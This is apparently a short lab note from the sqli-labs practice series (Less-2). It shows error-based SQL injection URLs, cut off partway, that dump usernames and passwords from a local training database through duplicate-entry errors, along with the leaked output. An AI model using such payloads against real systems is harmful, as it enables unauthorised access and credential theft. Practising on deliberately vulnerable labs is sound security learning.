 192.168.50.2:8888/Less-2/?id=1 and (select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x23,username,0x3a,password,0x23)
Welcome Dhakkan
Duplicate entry '#Dumb:Dumb#1' for key 'group_key'
192.168.50.2:8888/Less-2/?id=1 and (select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x23,username,0x3a,password,0x23)
Welcome Dhakkan
Duplicate entry '#Angelina:I-kill-you#1' for key 'group_key'
SQLI DUMB SERIES-2